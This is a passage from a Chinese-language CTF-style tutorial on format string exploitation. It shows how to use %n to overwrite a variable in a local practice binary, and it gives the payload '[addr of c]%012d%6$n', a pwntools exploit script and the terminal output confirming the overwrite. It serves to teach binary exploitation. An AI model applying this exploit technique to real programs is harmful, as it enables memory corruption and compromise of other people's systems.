 进行覆盖
这样，第6个参数处的值就是存储变量c的地址，我们便可以利用%n的特征来修改c的值。payload
如下
通过指定输出数据的最小长度，从而保证数据12字节
的数据，加上addr of c的四字节，共输出16字节数
据
[addr of c]%012d%6$n
addr of c 的长度为4，故而我们得再输入12个字符才可以达到16个字符，以便于来修改c的值为
16。
具体脚本如下
def forc():
    sh = process('./overwrite')
    c_addr = int(sh.recvuntil('\n', drop=True), 16)
    print hex(c_addr)
    payload = p32(c_addr) + '%012d' + '%6$n'
    print payload
    #gdb.attach(sh)
    sh.sendline(payload)
    print sh.recv()
    sh.interactive()
forc()
结果如下
➜  overwrite git:(master) ✗ python exploit.py
[+] Starting local process './overwrite': pid 74806
0xfffd8cdc
012%��܌d%6$n
00000160648-��܌modified c.